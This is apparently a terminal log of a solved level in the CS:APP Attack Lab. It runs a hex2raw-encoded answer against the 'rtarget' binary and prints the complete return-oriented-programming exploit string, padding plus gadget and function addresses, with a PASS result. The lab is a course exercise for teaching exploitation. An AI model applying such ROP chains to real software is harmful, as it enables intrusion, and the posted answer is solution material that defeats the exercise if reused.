 (base) meteorvanish@Ubuntu:~/Desktop/CSAPP/_labs/03 attack lab/target1_my$ ./hex2raw < ans/ans4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 0
0 00 00 EC 17 40 00 00 00 00 00